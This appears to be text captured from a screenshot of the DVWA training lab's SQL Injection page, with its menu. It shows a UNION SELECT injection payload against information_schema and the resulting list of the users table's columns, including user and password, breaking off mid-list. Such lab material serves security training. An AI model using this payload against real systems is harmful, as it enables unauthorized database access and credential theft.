 SQL Injection Attack
Vulnerability: SQL Injectio
MySQL Commands
100.84.54.90/DVWA/vulnerabilities/sqli/?id=%27UNION+SELECT+COLUMN_NAME%2C2+FROM+information_schema.columns+WHERE+TABLE_NAME%3D%27users%27%...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 'UNION SELECT COLUMN_NAME,2 FROM information_schema.columns WHERE TABLE_NAME='users'#
First name: user_id
Surname: 2
ID: 'UNION SELECT COLUMN_NAME,2 FROM information_schema.columns WHERE TABLE_NAME='users'#
First name: first_name
Surname: 2
ID: 'UNION SELECT COLUMN_NAME,2 FROM information_schema.columns WHERE TABLE_NAME='users'#
First name: last_name
Surname: 2
ID: 'UNION SELECT COLUMN_NAME,2 FROM information_schema.columns WHERE TABLE_NAME='users'#
First name: user
Surname: 2
ID: 'UNION SELECT COLUMN_NAME,2 FROM information_schema.columns WHERE TABLE_NAME='users'#
First name: password
Surname: 2
ID: 'UNION SELECT COLUMN_NAME,2 FROM information_schema.columns WHERE TABLE_NAME='users'#
First name: avatar
Surname: 2
ID: 'UNION SELECT COLUMN_NAME,2 FROM information_schema.columns WHERE TABLE_NAME='users'#
First name: last_login
Surname: 2
ID: 'UNION SELECT COLUMN_NAME,2 FROM information_schema.columns WHERE TABLE_NAME='users'#
First name: failed_login
Surname: 2
ID: 'UNION SELECT COLUMN_NAME,2 FROM information_schema.columns WHERE TABLE_NAME='users'#
First name: CURRENT_CONNECTIONS